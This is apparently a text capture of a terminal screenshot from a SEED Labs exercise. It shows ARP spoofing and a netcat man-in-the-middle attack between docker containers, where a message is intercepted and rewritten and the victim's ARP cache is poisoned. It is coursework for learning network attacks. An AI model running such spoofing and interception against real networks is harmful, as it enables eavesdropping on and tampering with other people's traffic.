 Activities
Terminal
Jan 31 10:22
seed@VM: ~/.../volumes
seed@VM: ~/.../volumes
seed@VM: ~/.../volumes
root@15f3dd49496c:/volumes# sysctl net.ipv4.ip_forward
net.ipv4.ip_forward = 1
root@15f3dd49496c:/volumes# ./spoof_arp_request.py
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
^Z
[3]+  Stopped                 ./spoof_arp_request.py
root@15f3dd49496c:/volumes# sysctl net.ipv4.ip_forward=0
net.ipv4.ip_forward = 0
root@15f3dd49496c:/volumes# ./mitm_netcat.py
LAUNCHING MITM ATTACK.........
*** b'Shreyas\n', length: 8
.
Sent 1 packets.
.
Sent 1 packets.
seed@VM: ~
6d8038826e55  A-10.9.0.5
15f3dd49496c  M-10.9.0.105
f9b0e872058d  B-10.9.0.6
[01/31/24]seed@VM:~$ docksh 6
root@6d8038826e55:/# arp -n
Address                  HWtype  HWaddress           Flags Mask
     Iface
10.9.0.105               ether   02:42:0a:09:00:69   C
     eth0
10.9.0.6                 ether   02:42:0a:09:00:06   C
     eth0
root@6d8038826e55:/# nc 10.9.0.6 9090
hello
ok
nice
Shreyas
seed@VM: ~
root@f9b0e872058d:/# nc -lp 9090
hello
ok
nice
AAAAAAA